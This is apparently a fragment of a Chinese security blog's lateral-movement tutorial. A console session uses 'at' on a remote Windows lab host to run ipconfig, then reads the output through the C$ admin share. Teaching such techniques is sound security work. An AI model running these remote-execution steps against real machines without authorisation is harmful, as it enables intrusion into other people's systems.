 C:\Users\hack>net time \\192.168.10.131
\\192.168.10.131 的当前时间是 2020/2/1 16:50:31
命令成功完成。
C:\Users\hack>at \\192.168.10.131 16:52:00 cmd.exe /c "ipconfig > C:/1.txt"
新加了一项作业，其作业 ID = 1
C:\Users\hack>net time \\192.168.10.131
\\192.168.10.131 的当前时间是 2020/2/1 16:52:06
命令成功完成。
C:\Users\hack>type \\192.168.10.131\C$\1.txt
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b1fb:ad34:40e1:3d8d%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.{8EEBD8F0-B2B5-466F-A0AC-504D390903AE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
谢公子学安全
https://blog.csdn.net/qq_36119192